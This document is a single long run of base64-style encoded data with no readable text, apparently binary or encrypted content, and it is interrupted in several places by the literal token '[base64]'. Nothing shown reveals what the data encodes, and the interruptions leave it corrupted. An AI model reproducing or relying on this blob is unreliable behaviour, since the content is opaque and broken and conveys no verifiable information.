wpIGKsOOQ8KYYMOMF2omwqPCscK5PsKPeQdPNMOKBDnDtMOxw40vYwPDk1nCrTbCpsOvw7fDjRnCsg7CrcOWwqsfw7JBwrUGwrLCpMKtwprCuyJVw45nfn3DjMKRwp5lf1QZdFpdVG/DmsKwTSAUPxpAWcOfLsOcKMKPaR/ClcOJKwDDu8KPO8KTw7vDgAZ5Pj0CwqgXR8OnwrzCgjN6AsKZXDDDjMO3wrNFw70BKsOHAS7DqQbChgMGw70rw6vDn8KMw4XCqFYBLn5aQMOCI8OLO8Olw4HDizlAwqrClsOveTktZcOwf8OswobDscOcMgfDpcKVw7Agw5AKfzjDpMKGWR/CrlROw57CisKMWcK5wp7CvVEAw5LDq8KIGsOJEsOpw4cCAlzCsCwdaEBrwrDCkQY2CMKmw6DCvCXDgMO9wqQcAAPCqkrCrcOVwpRcKFxawqcwVVTDvBfCq8ODUSoBwrzDliAVWXc+W2kQZ0/DjhFtw6MBw4JZcMKWw7NOXsOucMKGwrpDw74nQTtkwrPDkhhLw4VbKMOvw75lwqTDs17CmQNaR8OMw7dkwodlYsKUwprDkw3Doy7Dp8K2wrDDgEEQdQB0wp/DnwcZw57CtyzCrkvCv1wlwoNwXMKQw6JxwpV/wqwMKsKRw7vCrMKOw6prfnvDscOxDAYEL8KrbsOUBQfDjMOZBcKlMAJJLsKOTWzCtMOJw5/Ch8OqI3bDi8ODw7rDqMKCFSdqwobCjXPCt1Qtw498DsKCw7Q/[base64]/wpXCucKFw6DDvl/DnHvDvsODw6fCsEbCo3LCq8Kqw4Zjw59DwqlQfwIow4HDvcKNw5U4wpbDu8KKesOBwo5XDMO0wqANe1DCkGZyw5tvw70Fw7wSwrvCqsOTIGvClkvDjTvCkBfDhMKtwp3Ck8O/[base64]/DnMO8w6h5ZEXCgsOAa2fCu8KiwqQ/wrZ0w4F0BX3CocKJJ8OOfMKaUC1BwrDDqgtiDT7DgndoKMKwFQ91wovCj8KvNEHDtsK0HsKuw6zCsMOpF8OzwpA9worDkMK3BsOkw6/CuMK0b8KUJ13CsD/CuBojXcKYw77DoMKmw7ZQw5sYNMKcw41sMTfDmhhbNMOOIcKYVwoUw6tnRsOqecK9wojCo8KDwpdsNQTCs8O/wrvCojzDiAjDn8OXOMK4worDikbDl03DoHXChFI1wrULaMKlw6PCoMOSw4cnwp/[base64]/CogvCjGzDglLCkMKzw5fDuDnDk8KmwonCj1bDq8O+woPCoDs4wpIww7t+wpQNaGkjIsKkw5UCwrvDj8OswpHDqsK9YCzDksKYZwhpRMK3d8OSU8KEw5dWPsK0wpUxJQLDpMKMwobCgHRPwqDCpnPDnQLCmGsnGF9FwpTCmm/Co8KvW8OcwrQNVMKdKsKXwrPCvUt/YmQwGcK5w6hYwolFwpF9w7rDtiXCvMOUw5Ykw7bCtGZJwo4Bd8OIPhvCrcKzw5zDpCzDmcKgw7nCqgB5w5x4wpASwrF6w68bNsOvA0LDuH/CpcOKBU7CtsKuw7jCq8O6D0tww7zDmT5qbTPDi0/CvFUpwq14wo/DscOaFzJcwrRUecKvIBTCsG9nQcKTwpfDoRHCiMKBwpEEeQjCnl1vAm7CsFo2w7HCmW8ow5PCisKoHXvCmMOtw7DDlj58EmAYw51xF1rCgCoSwrvDksKwwoTDlEnCmcKcR0bCrXzCo1BjGg4Fw6IrbsK+HMKQw4fChgfDh2/CjgInVyUQw6QqXsKYwqtzwqoXX3seLcOuRgXCpMKLbAAAw5DDgDjCpkHDk2/ChmYgG0AHw7sQw5fDjX/Cu1jDkcOSwqdUwrHCilg2NF9Jwp3CiX8VABY3GX3CvMO/[base64]/w7rDgMO9REsNw4jDgcOZw5cbXBPDrcKFUMOKZcOvBcKzw44hVVoZw5UXw57DhkvCocK0LcKSw47DjMK+w6nDiiZFYmRLw6lXfsOPw4t2ewLDuwfDssOYwobDn8KnwoTCssK6NyXCtcK9wqLCml/ChcOGIFzDpcOhwqfDpA3CmwwpwrkBw4TDjcOzWGRvBVXCusOgwrPCu8Kic8OjR8KkE8K3e8KgJ8OCVR/[base64]/NcKqw7HDi3Bdw5lLbUJvwp43w50IwrE/FSsQwrLDgzMeZ8OXwoFpw7jCjB7CoSk0V1vDvhjCjMOvwpEswrvDhSDCrMOlwrfCgcKOXSxmw7PCmcOzFcKfwpjDihLCgHXDjsKSw5LDtMKQEmTDiE/Cv0jDosKEJsORWmJ5eEc1wqbCuQVvw7/[base64]/DuzA2w7ILw6DChUHCiVZqQ8OYTAAiw5LCqsKsO2TCljTCgcO/w74ewoU0w7cAWxfCmyPDkMKIw69+w4cranI9w5A3E8OaZcKrT8Opwopuw7bDjwVhw5LDrsKCRhnCvcKZw7p1woLCqcKGD8OWcADCoTrDjBLClV3CmybDhmFOwrBowoPDhsOhw6AFwrg5IsOADjRHw4/CksOww7vDnDZKw4YZw7TCqcOgw5hyal7DrcK+WcOYw5QPw6jCl8KCNcK/LmxKw6MVOgs8w4fDtEvDkTLCt8Kew4IbA3/Dj8KmJ8O5wpJxJV7DmMK3IMKvw7rCpsOTdsOYGiMgZMOoDjggwp/[base64]/CkcKcw5l0Z8KuHsOjw4HCosKuwpkZLsOcTcOBTsOFw5w0TcKJOQcNS8KTFBLClMK7w41aO8OdEB7DjsKBwr7DpcOSwpNKfBJAKBcAwprCtn49wqs+ZXnDnCrDo8KJFMO8w7fDuUBrakHCnFvDpFrCvsOJEcOsw5/[base64]/[base64]/bEjDlcKZw7ElSWXDkMO7VMKjw6XCg8O1QcKkHSbDk0DCvD4pwqHCqMKDeDHCgsO7ZMKAwqUJw6/DqH43wrdSDWALwr/[base64]/CnsKQGsKhOcKNSMOzR8OKfMKXJG4NHcKJwqNTw7fDmMOFw6ZJfQzCjcKKw4XCsRFpFg8qw5LCpH1tw5XDqXXDlsKOwqQCZRXCgsKoPhvDpsOcAX7CjRbDhmBtdMO0w4zDucKqwo1QLsKhB8KewpI9w4HCi1lfScOpYMOlbi8/w73CrVp2wo8pIsKHR8OsO0rDtGgNCcKRwqTCkzTCusKWfsO2Y2wvDSEWw5dUdxzDllhow4DDt0LDgFF8GXDDpx7DncKaw513w7fCt8KgJ8O2GBEAZ8KwwqgELRrDsMO3EcORwonCvAoWbMOGw5dvesO1w71FbS0rw6ppw5LCsRVebMO6wqHDtsORAMK/w4Y+wodywrhDw75yGiQIwo3CisOiVS7DnBUFT8ODOcOxMcKuw6sMCD7DkMOKw5rClcKZw6fCpx3CnzXDh1/DikTCiCPCqsObwqbDhGLCokFsRsKmwq7CmybDtBrDiAI1wrMTwqPCuMOJw4nDkwFxdcOOw4PDt8KfVcOtwrbDm8KMw7jCuSNiw4BSwqFMw7hGwo7CpzBvwo5MBFrDqcOlGSnDnk/DvMObBcOpw4tZw4xJEsOCwrrDscOLJ1vChjkTOAfDtwFGwqImwp3DuU4JXWXCg39kIsKJYz9nwoYMTSl8wrzCkcKOGBA/woZqwocRw4E0AcK0XsOzw7nDn8KiwrTClcKgwqJvw5jDvTB0wr7CrTrCm8KxfUnClWnDqMKXEcOtIXElw6Eiw7F8JUfCpgJpwqYTwr12BUY1c8OiXcOlSsKdCMOcw5tywpLCvcODEXDCoylMwq4hP8Kiw4LDtFN4SU3DsgXDoGAww6/ClToHQ8OxAhzCrG7CqDp7MXPCvMKWw6lZYsOoPsKKwpckw6IrwodnA2dXw7jCkMKjw7bDiGBNwpPCqklXKTVECcOtw5fCkF3CpxgiwpDDjUYQQ2l/WsOsF3fCl8KdwrnDgsKZSWfDuQZCPcK7wq8vUV/Cj8KMwq0KBHEgSsONw6rDpnTDtcOqwrEnazvCvx8Ow65XwqUcOcOKNTfDmHbDscO7wpAFw4V/[base64]/w7DCt8ORIU3Cu1IIw7DDkcOXdzFQLMO1WEvDj8OQw7t3wrDDusKAwosGwqfCp2oNwrQzwpgBwqQ8VBLCr2vCsGbCgHLCmMODaknChRFMY8OYDAPChMOWw6gVGjlPU3ZVEsKaw7DClcOSIHHDtRg+E282I2bCrQ9+cBFubyUPS8KKDk/[base64]/CkxfCsA4xw6vDtD0owpPDjXNAwq/ClxpFw4DCmHg2wrQOwoIPw70Vw4pxw4k/IcKYw6zDoEnCjMOhM8KSesKXwqPCj0slVC4NYMKcw4TCm8OgA8KJwpl9wp8bCBFHwoTCvUQ1w5HCqCxsw53CoEdYw781w6vDiRZ+wqEHw6zCn8KUcHXDkD5Jd8KmXsKUwpzDr8O9aANfF8O/w6fCmyDDisKVw5zDqcOlYMOsNRgyfAgmw6jCn3Nhw6HDncK5woh9w7wYwqXCr3/Dn8OPVsO2wp94aWI7CMOqw7MSw6bCr8K5wqZpDMKrMcOiXyjDhsKQw6rDui/[base64]/CnRUzw7/Cj8KmwpBcw7rDj8Kyw4HDqQsyGsOWwrDCv8Kuw5dHecOuXkvCpMOLAQDDqcKvX8K5YVlSRlNzw4xkVmRUVMOaYcKrw53Cj8KIw5kQSMKzUMKiMR9ONMKgw7nDm3nDn3jCnmrChl5OAsOTUsKNw5h/[base64]/w4bCvcOswqfCnSx5w5fCqhRcwpfCjQxNwqAZcsKjw7Z4FMKYwqgvGjpKw5zDlHEpNG1wIcKJw7Z+Ewx3D8OCEwzDtcO2ElXCq8OYOcKFKwPDjsKmw4UlHcKRw6Exwo/Dl3lmw7rDpjzDmBzCmsKGw5vDlTtnBMKCw58KdQPCrMKxEkoew6wKI8OjazgmbsOUwocvfMKEw4HChH/CgcK4wo4Ew4Z7B8OOw65/[base64]/DoDARwrrDmcO+Vxg4w54cNxfClcONwpnCgAPDhGTDkg3Cg8K2wqltw4FPw5jClFHDusKUfMK+woIyWCMTw6oFw64NdHZrPsKbwp9Zw7/DrCMWw4PDuULChg/Ckmt/w5bCl8KQw6vDtVAkwoI/wq5VPMOrwpvCocOkwoHCscKeemA8wp3Cv8OrVj/DqMK8w4cvw5/Cu8OGw5NmbhfDkcKPJzzCm8KAwqxfThVSwqEWPsOgwoLCusOTAlE1wpUVYcKnwr12WCFAw6VFTWbDhMKcTx7DsFYsTcO1wrXClcO+w4bCu8O+w6Jvw5HClcK3wosQw5bDv8O0w5/CsMOuWCYiw6LCjsOZw6XDrD4fFixCw7TDr8O7NHHDjn/DnsO6aUPCpMO7TMKXwr3CvcO3w7vCm8KLwq0kw48/[base64]/[base64]/CpgvDrQZZw7nCky7CocKgJFo5w7nDjcKOBlbCtsKawp8yP0rDhlTCksK+wqDCtzM6wrHCmhfCucOjw7pRwpwFw5vClAwcOsKCw6zDuUoIOcOkOsKECR7CmcKsZRTCrcKbw6xxwqUFPQPCpsOYwq0tY8OywqU/ScOmZ8OKGsOLDSlew5E0w5tuw5/DjkPDmT/Cv8OMwr/DtcOiacKBw7LDpR/Dn8OVAsOSQkFoDWZCZ8KvwqnCkio/w5PCvknCsCXCiilhwpnDlMOBw7JECSgTw7DCqALCj8Kjdh9sw41iOsKXw6Y2wrZcwoHDv2fDtWF/[base64]/CvcOzw63CosONBsOMBsOsdMOxDsKfw6ZERsO3w7fDnG9rYcKfGsKrXcOgEcOlOAPCm8KYwr4dbRjCkw7DjcOWw6vCtzkJwoVzwpnDnDzCmSMFwrLDn8K/wqnCgnl1w515OMKCIsOTwppTccKoEkZcw7fDhQbCicKPw40dcMK/OxhnwpACw6dVDiPDvis9w4E6w4R5w6rCoG/Du2Jnw43DrSV4UinChntSw7bCq0jDpUjDusKAblMuw7TCqzvDii3DgcKrw5LCj8Kbw61AwplYAgXDrHx7wqLCosKvE8Kdwq/Ch8O5wroOG8OkMsKPwoB/[base64]/DqDnDrFxnwrRewrRBwoTCtQplw4DCgzcOWsKCw7k1w4jCsMKZw7RvwpQyJ8OxR0bCnDNkAcKmcQ0OwojDvMOnZ8OebHorw7EFfsOJD8OFw5lnw4/DtcOoUzJDw4wWwq3CsSzCgsO6bcOFNjrDrMKkwrx7w40nw4LDmUzDu0xPw7gXHi7DimQ3HsOfwpTDjlYDw6vDisOcWBx2w6vCtsONw4/[base64]/JsKRSnjDsWMNw50ZwrbCkUFlw6Q8X0fCm8K0wqVaw5HCgcOCPlIFwq7CscKhw5ZedcOgw4pjwoPDhMOowqk3woVsw7fCrMOqXh/DpCXCscOoQUZTwp5MI0/DssKyCMKkw4l6w4xcw6LDk8K+w7hKwqnDusO7w6jCkn5OTA7CmMKXwrTDt1Mxw7NfwoLCugJSwo7CuVbDhMK5w4tzw4/DssK0wo4VdMKbW8KmwqzDvsK1w7ZyEXNtwollw6XCrnnCqz8PSCELNEHCn8KIUcKYwrR0E8OTXcK1ECtgeMOSFjc9w4x8w7cWTMKNdcODw7vCvFHCnFAhAsKLw67DuUYoIMKWB8O2cmAfw5TDm8OXOm7Dv8KZw6IRcg7Dn8KVw5VKf8KiQU/Do1t2wpBcwofDlcO+c8Oxwq/DoMKPwq/CpDZSw5TCjcKoOx3Dq8O0w4dbB8KTSzUzBMK8BMOuw57DmzsvNMOuScOvw4/CsATCg8OMUMOmDjrDjMKDDsKZw7AfZGI2eMKeJcO7w4LCu8KKwpVvK8KOXcOawrtpwr/Du8OBBlDCkAMawodvC3puw6PDlxPDscOMYVdFwoobSFXDhMOzw7zCmsO0wrXCgcO5wq/DtXdIwrLCkHvCncKrwopHTj7Dm8OIwrPCgsK6w7hvwpHDrkIocDvDjj/ChAt8SX7DogcSwo3CqxQuNsONOlEPU8K6woHDhcOgw63DnUE/YcKRCsK0HsOVw5wpDcKjAcKkwq/DpEfCq8OxwpVbwpzDtjgdEUnCsMOQwphxJWk4w5F1w5gNd8K6wp7Csl8Uw4A4MSnDtMK/wqxMw5zDn8K7UMKhXwplLyJOdcOXwoTDlcKDTwQ/w500w7jDlcOBw6cFw43DsC0Aw47DqTjChmvCpMKBwrgswpnCtMObwpUkw47CjMO0w7bDk8KpRsOpcDnDlnR3w5zDh8KgwqQ/wpvCg8ONw68HHz/Du8O0w6MiwoFFwqfChCZyw742wrDDlWVwwphDK17CmMKvw7QKNno8wqzCkMOZCV5MAsKhw5sGw4RJcQ95NsOMwqsBLkF5cwALwr9YUsOBw6BwwoAzw5/CncOcw4FpJcKnTnPCrMOJw77CtMKUw5lEFsOXVcORw5zDggRuBMKCw6/DtcKbw4YJwozDmwIHfsKgXWoBCcOBwps6NMObcsO+LlvCvVR6N8KpWjfDusO/CC/CiMKNw7XDg8KqNcO6wo/[base64]/Di8KhDm/DmcO/A8KUw6ZiwobDpsKUDHTDhmAFw5nDhVUwZsKmVmRIw4jClsKpw7/[base64]/ASRGEFcTw6DCqsOawqDDnMKfwqlSw5c7QD4XwqRndB/Cu8O+w43DjsKMw77CrzTDnkl1w4TCocOSL8OwSzbDvErDp0fCisKTZTpSb2/Cn0jCsMKSwptqTgdJw6XDnxgRcUTCq13ChhY3ahDCvMKIacOsVk1BwpF1M8K0w6IcaX02GMOmw5rCvcKINyxQw7jDmMO5IHYlWsO4FMOlKSXCt0c/wobDscKnwqoCZS7DqMKyAMKoO3TCnQvChsK6awhfRC/CnsOAw6szwo4VZMORTMOuwrbDgMObbkNCwrVrb8OsWsK2w7LCvX9GMcKrw4djAyU8KMOEw5zCrHHDlcOuw4HDgMKuw63CgcKHNsKHZWgbZW3Dm8K6w7MhLMOcwq7CqW/CmcOYw6fDk8KJw7DDlMOjw7HCt8KLwqoVw7RPwozCksKNV1vDssKUBS9hwpcqDSQ1w5TDkE3DkGTCkMO+w5MzayXCuihtworCkFjDusK+YcKMfcKzXAjCh8KIcynDiFQpa8KcTsK/w5M0w59nGnF7wrdPwq4wQcOCTsKkwoVWSMOpw5nChMKLOBNgw4V6w57CsC13worCq8KrFm/DtsKZw5weGMOzFMKawobDi8ORJcOXRT4Kwqk3PMKTQ8K1w47DvlpjwodrIjhYwpXDiMKYKsOJwocFw5rDosOewo/Cnnl9MsKqH8O0IAXDgETCscOLwoXDsMK7wqrDpcObBnFbwqt4UQhTRMOgWR/CmsOgTMKlbcKaw5jChDbDhEIQwq5nwoBowrrDtXtsOMOPwrbDpUlaw5pRMcKlwr3Co8O+w7JkLcKyIxxMwqLDvcKFf8KJacKYGcKMwpk/w7jChCU+w5paUwI0w6XCqMOxwrjDgjVdd8OcwrbCrsOnbsOWFsKQWTlkw7lLw4HCiMK3w4nChsOTFMOYwpxJwoouWMOnwrTCg0pnRMO6AcKswrFDEGrDokjDu0vDp1HDrsKnw5Z0w6jCvcKjw6AIGi/CgnnDpwddwok0LkXDjV7Cl8K4wpNmAlxywpHCq8KKwprCtcKqIXpbwoAHw5xXCSwLbcK8TUXDgMOBw7bDpMKbwoDDrsKGwofCkSnDjcOJNhLDvgAfIRQbwovDs8KHOcOdGMOyH0/[base64]/[base64]/DtnHCo1/[base64]/CpsKFwpApw4dnCcOVw6/Cu8KAYUXCmzVSwqnDnl1ww6g0dsOeScKhNCUAwr1RXsOKwq/CuMKDL8O5AsKLwo5HY23DhMKGZsKnUMKqMlg9wpZaw5ojX8K9wqjCnMOnw6BVCMKDTRY1w5RRw6XCgmXCqMKSw5wrwp3DucKTLcOiCsKfbhN6wqdbCwbCicKAKmRkw5TCncKBXsOdLE/CrVnChRcOScKkbMOsS8KkJ8OEQMOTHcKFw63Ckj/Dg3LDvcKCQWrCo0PCu8KWdcK5wrDCjcODw6tFwq/[base64]/Dn8O3cX7CsMKIFcOywoHCokvCi8KowpJQV8KIw6EKK8OlbMKlwoQ4G8KUw4vDv8OoWCrCmEnDpkYewoAicX1OBRvDk33CkcO6KxFBwos8wrVzw7nDh8K+w5ZAKMK6w7RQwqI0w6rCpyvDilvCisKaw4PDr1/CoMOMwrrCpQ3CuMKwT8K8FVnCnSfCgUPDscOGAXJ+wrjDmsOfw6lEUi1AwrDDuGDCmsKpUyDCpsO2w6PCoMKGwpvCk8KgwpMwwpzCpV/CkC7DvkbDs8K/ax/DkMKHXsOARcO+Cl9Ww5/CkB/[base64]/[base64]/ccOXwqJyYMO/w63Dm2YUw5pAwqRgw507wqvCsxzCrMOhKljCvX/DiMKCHWrCisOtYh3DtMKxSWpMwozClCHCpMKNUMOHckzDp8OSw4zCrcOGw4bDvQcoY0kBSMK0Egpywpldb8KZwpJvNW1Iw4bCohcUJztSw7jDq8OZI8ORw45gw5xww5cfwr3Dn3F9BD9VJQZ/AXXCh8OIRTJTDlLDo2bDuxrDgMOlC11SClEofsKCwo/DqXBoFToaw43CpcOuFMONw5sHRMOpG2cdNHfCoMO9AWnClmRXUcOiwqTDgMKkDcOdDMOrHF7DqsKHwr7ChwzDjjk+QcKBwp7DrcOJw61Gw5pew63CgFfDtmxyBcOvw5nCk8KUcS1xa8K2w4tdwrDCpXTCoMK/[base64]/Ci8KXI8Ojw798KcO0TMO/wqXClMOqAMOsfMKpw7XCglc1D8OoajHCthrCq3TDg2IOw7gnOHnDjMKqwo/DpcKqAsKMCcKOfcKtQsKwGmNzwpEEf2INwpnCrMOlaSTDsMKoVcK2wqw4wpE+fsO2wrbDu8KxHMOJA3zDr8KUBD9OR1HCuWsSw69Hwo/DqcKFe8KnQcKdwqh7wrQ9BVZrPAbDpsOjwprDnMKVQ0ZgCcOWGi00w6xcJFh0McOIW8OnAA7ClT/ClyR1wojCtkzDmzvDrkVqw6sOdg03UsKMFsO8aG97fGR/FMObw6nDsi3DjMKTw5XDrHHCsMKWwog8HCfClMK7EcO0U2h2wolnworCn8OZwonClsKrw6F5DsOBwrlHVsOke3J9cUjCiy7Cl37Dg8KFwqDCp8Kdwr/CkUVuEsOueCTDj8KtwqNbEkTDoEXDn3PDtsOJwojDh8OVw559MVXCnD3CpWRJV8Kgw6XDhjfCvF7CnUhHO8Kzwp4AKCwIHsK6wrcuw6bCiMOkwotywp7DomMjwqzCjArCoMKzwpBsYGfCjSzDn2TCnTPDocOAwrJ6wpTCqS1VIMK7cwXDoAlRIhvDtw/DsMOqw7vClsOtwoLDhSvDgQAKBMO1w5HCq8OMQsOHw6V8wrTCuMOHwocLw4onw6JrAsOHwp1zLsOHwo8aw7t4RcKowqc0wp3DqQ1XwpjDucKvVnbCtDtobxLCg8KxWsOdw5/[base64]/DE3Dkk56w4Rmb8O+wq3CrcK+M0Rdwrd/EznCvDvDq8KLwogswr4Dw6bDtknDj8OWwpvDusKmeUAfwqvCvWrCgcK3VHHDq8KIOsKOw5vDmjLCnsOYB8O3DWHDllZrwq3DssK8XsOSwr7Ch8OKw5nDqCAYw6bCliM3wrdRwo9iwprCpsOoLE7Csk1uG3Y6PRkSb8O/[base64]/[base64]/ColIfYk7CjsOYC8KfwpBHSVfCr8KjwoXDnzExYhbDgsObfsK7wo/Cnw1twrsGwqbCkcOoaMOYw4DCg1LCtWMHw6rDjk4Qwp/Dn8KiwqjClsK7RcObwpTCl0rCrRTCimFiw5vDk3XCscK2FlMqe8OTwoPDsiNlPT/[base64]/DiMKlwqUCQkTCksKnwpQsw4McNsO6S8K/w47DuhQkb8OGDcKHw5rDvcO1Ygp/w4vDuiLDqXHCtw1DMBd/MkPDgsKpKQ4Dw5bCjGHCh07CjsKUwrzDmcKSaTnCvhvCugYySlfCgQHCkkPCuMK1DxXDhMO3w7/Dv1ssw6hMw6zCjQ3CgcKnNMOTw7zDl8OJwrLCsjdBw6XDgwNsw5zCo8OnwojChm1MwqDCoFvCqcOoNcKewrHDoxIXwqQhWGbCssKowpsowpRISG1Yw47DnF5/wqYlwqrDpwwMBDA+w7BDwpfCuEU6w49Ww7fDlF7DtMOkNMOLwpjCj8Kpc8Krw4pQB8O9wqQawrRHw7HDtsKcXGoXwovCmcO9wqNFw7XCiSfDtsK7Nn/DqzduwpTCisK/w65sw6JeeMK5WxFRHnhJY8KrHsKTw6NZcDXCgcO4QnLCosOLwoDDkcKQw5MeE8KDIsOJU8OBNxZnw4BwFXzCtMKww4dQw741W1VPwprDuBbCn8OWw4J4wrcpTcOeTsKywpovw64AwpPDgRvDscKUKihywpDDrhzCgEzCi3nDsgnDs1XCn8K/wqtHWsOmf11jCMKgUcK8HBR9AiHCiWnDisO8w4XCuGhTw69rWUNjw7gwwr8Jw73CiHzDikxtw5tdYXfDgsOKw7fCpcO6a3F5XcOIOVc1wq9QRcKpXMObL8KuwpVrw6bCicOew51/w5goXcKqw43Dp2DCtUc7w4vCp8OhZsOqwpliUg7CggHDrsKZEMOMNcOlbwDCpFEAEsKhw4DCl8OqwpZtw6HCucK8L8ONMmtGB8KuEzJdRGbCvcKpw5oswrzDpQLDssKndsKkw4YXaMKew6DCtcK2egLDh0XCiMKcY8OJw4zCrCfCvS0SGcOrKMKXwp/DixXDssKiwq3CkMKjwpQOOhjCmcOjLG8CS8K/wqs1w5obwqzCo3RNwqkvwrLCogsSDn4bXy/Cq8OERMKRdCocw7lTT8OFwr4kVsKMwoE3w7LCkUQDQcK0D3JzPsORb2/[base64]/Do8OwKjrDlMKfE3wnJMOPHMOaB8OFw5Rbw4LCoyUqPcKTDsKvXMK4HsK6fmfCsRbChXXDnsOTE8KQG8Oqw6JtSsORUMO/w697wqc3BVQlc8OFdjjClMK/[base64]/DhMOOw5saw5VXwrhHECHDmnrCtsOXw4/Cq3Yjw5PCiH4jw5nDjTTDjxdkEzbDk8Kow47CkMKlwrxQw4fDlA/Cq8O6w7HCj03CqTfCisOlaT1tKMOOwrl5wovDvkdUw7ELwqwkHcOPw7c/ZRbCi8K0wod/wqQcT8OEDsKgwpFBw6Qvwo9cwrHCiyLDvsKUSUnDvTx2w5fDncOFwq9bAz7DgMKow45ewrJ9bRfCmUh0w6DCm1Aawq8Uw6jDoxbCoMKAJgAvwp88wrgSb8Kaw5JHw7TDnMKxSj88bmIgRisnHR/Cv8O1JHFww4HDrsOzw5fDg8OAw71Jw4DCg8OKw4LDnsOxDEMzw5cyBcOHw7PDrRbCpsOUw6w7wopFIcOaKcK+R2rDr8KnwpnDoQ8bVj4aw6EUUcKRw5LCucOjdkdTw5IKDMO0aVnDj8K/[base64]/CqMKawrPCm8Oxw6DDvMOILMK/JsOzw6TDhnXCiMKTwqhhRmtGwrjDrMOyacO/IsKcMMKLwpYOSUgFTRlxXkrDoFPDq1TCosKnwrbCimfDmsORQcKJYMKtNjUOwpkSGw4hwqU6wojCp8OlwrViT17DmcOnwrDCk1jDsMOdwqRUOsODwoVqWsOZXTzCgSlywqh3an/DuSzCtT7CqcO+dcKNVlLDiMOJw6/DslR5wpvDjsO2wrTDpcKlRcKxD29/[base64]/wolEw57DrSXCrsOcfMKfwrzDgcKZR8O1UHgoDsO3wo3DsyzDiMONZcOSw5Z/w5Y5wpPDjsOUw4nDjVDCjcK6OMKWwrTDrcKqdsKDw4giw6dSw45EGMKNw5tEw68aSnvDsHPCv8OaDsOKw7rDpBPCpxh7Lm/[base64]/DrVjCnsOrwqRjw5XDnMOwb8OPb8KWwrp4woJ5D0jDpcObwrPDlcKAN17CusK+wqvCtWoOw406wqgSw7lOUitvw4TCmMKUfyQ9wp1JKmlGGsKwNcO+wocyKGvCuMOfJ1jCuHplNcO5eDfCjMO/GMOrdghlW1TDrcK5XWJPw7XCuxHCucOnIRzDjsKFAENTw4xBwpkSw50TwplHUMOuM2/DmcKXJsOsJXNJwr/CjwfDg8O/w5oEw6IZVMKsw5k1wqUNw7nDo8Oww7IvMlsuw4fDq8OlI8KdZBLDhRF8wr3Cg8KxwrAcCxtkw5XDv8OVbBFZworDmcKkX8OvwrrDtnhcUUvCpcO1W8Oow5bCvgjCvMO+wprCucOVRHpRW8KAwqkEwq/[base64]/DosOZwr5kwr7CnH3DtcOHH8K2EwFNJsO+S8KnFQPDqkLDhkxJecKuw63DkMKCwrbDlhXDkMORw43DowLCmV5Uw7ILw54Vwq9Ew73Do8KCw4zChMKUwrEuQWAMAVDDocO1w7VWCcOWEXUhw4IXw4HDo8KjwqoUw7hawpfCrMKiw6/[base64]/DtMKDw70qwq7DuhjCl8O1aMOnwrIww45fwr0IGMOeRVXDsB16w5rDs8OfaFjCgzZMwr0TOsKjw7LChG/Dq8KYSCrDvcKmGVjDr8OhFCfCrBHDg34HQ8KCw6wgw4TDkgzCpsK1wr7DlMOYaMOrwplDwq3DicOmwr12w7nCjMKtRcOKw6o2WsOuXERiw6HCtsO9wq8LMEbDpUrDrT9FYgtJw6fCo8OOwrnDqsKaBMKHw7TDhG4Ha8KpwolEw5/DncKKKkzCucONw73DmCAqw6jDmXtUw59me8KFw6p+D8KFcsK8FMO+GsKSw4/CmhHCncOTcl9NHnDCq8KfV8KPLiYibSBRw6lwwrMybMOpw4ovcQp9OcO3QsOVw7DDvDHCu8O7woDCmDXDkybDvMKsKsOKwqB1csKMccKMbFTDqcOKwpjCtXN2w77Dl8KHe2HDv8K0wqDCjizDvMKqa0lsw41GBsOywo47w7XDox/DnxU8SsO8wogFB8KuR2rCnjJRw4/CrMO+BcKvwrbCgBDDl8OhHynCoS/CrMOxHcOYAcOUwoXDvcO6KsOIwqXDmsKKw6HCvkbDn8OEDBJacnDDulNXwp0/w6UIw7/[base64]/wqR7wp/[base64]/[base64]/[base64]/PsK4w6LChMOZwrZ+w7dZMMKWGcKLwpUbwqHCmMO8KFhzCj/DmcKYw4RIQcKAwr7CpE4Mw53DoSzDlcKiAMKIwr9GJm9oGykfw4ofRFXCjsKvY8OjK8KbVsOzwqHCmcOJeFBKEx7Co8Opbk/CnzvDqwgZw5BpLcO/wr1fw73Cm1VDw7/[base64]/DrcKZezA1SBsgwoZRdWTCtsO2YcKQw7xKwqLDkMOCRXbDtzxgSQoNOcOhw47CjEHCoMOWwp8bf1gzw51xIsOMdsKqwoc8WRQgN8OdwpwlH3N/OwjDpAPDksO/AMOjw4Itw69gVsORw4cqKsOLw5sGFCvDjMKCXMOPw6HDicOCwrDClBDDt8OLwox6D8OHT8OfYg7Co2rCn8KBFWXDtcOZCsKuThvDl8OwdkQTw5fDkMOMIsOEGB/CviHDnMOpwrbDgHY7RV4Zw6kMwr0gw7zCvXjDk8ONwrnDnz5RBwUqw4w3MilhTgPCnsOMacK/BFJLNCDDjcKNGknDosK2Z3nDjMOmC8OPw5MvwrQMcC/CgsKDw6DCuMOGw5nCv8O7wrPDgcKDwofCuMOLWcOATA3DjGrCh8ONRMOCwpMMS21tLSzDnC1hc3/CozI6w6cSVVFtAMKowrPDmcOWwp3Ci2nDsnzCrHdQXMOOZMKSwp5TG1vCtA5Gw55Vw5/CjmJhwrXCgjXDkGMxajPDqwbCizZgw4AhSMKbCMKhPWjDs8OPwq/CvcKDwqzDjMOQAcKmaMODw4dKw4rDmcK+wqYdwr7Di8K9AibCm1M5w5LDiUrCkTDCr8KIwoMYwpLCkFLDhQtcI8ONw6fCuMOVRSXDisOXwr01w6vCiCHCpMORcsO9wo/Dh8KiwocfA8OJI8KJw5TDpzrCiMOjwqHCuFXCgTcJT8O9dsKJf8KVwok4w6vDmhMwMMOKw5bCuEkMPsOiwrPDhcOnCsKcw6/[base64]/Ct8OkwosyLz3Ckh0Lw59RTMO4wp/DnRPDmMK5w6NTw5TCjsKxJz7Cu8Kow6fDuGY/CzHCicOgwo8nBmFKdcOSw4vCiMOeFnw1wrrCscOhw6DCpcKSwoMtIMObY8Khw7sjwq/DvX5pFjxrH8K/[base64]/[base64]/CqMO9w58cYmbCrMKaw6pnEcOJw6bDs2zCjFd/wpFyw5k5wozDlnVBw6nCr0bDn8KaGA5ICHoUw6rDi1wVw7VLIDkIXidZw7Fuw6TCnB/DvSbCqA96w7xow5Q5w6hTTsKmN2TDqUbDj8Ovw45HDFJLwqLCqml1WMOpa8KdKMOzYnEtNcOtfTJQw6Euwq1FC8KpwrnCjsKaQMO+w6LDvHt0KWHConXDu8O+QULDvsOGfilkfsOOwpo3JmjDgkLCnxrDj8KZAF/CsMOVw6MPFB5ZIFDDolLCh8OSUzsNw7cJORjDrcKhw6oDw5U9IcKew5UAwpTCisOpw4AIPH9lWTbDh8KiNT3CrcKzwrHCisKgw5QBDMOKclYDNEbDlMOvw68sEV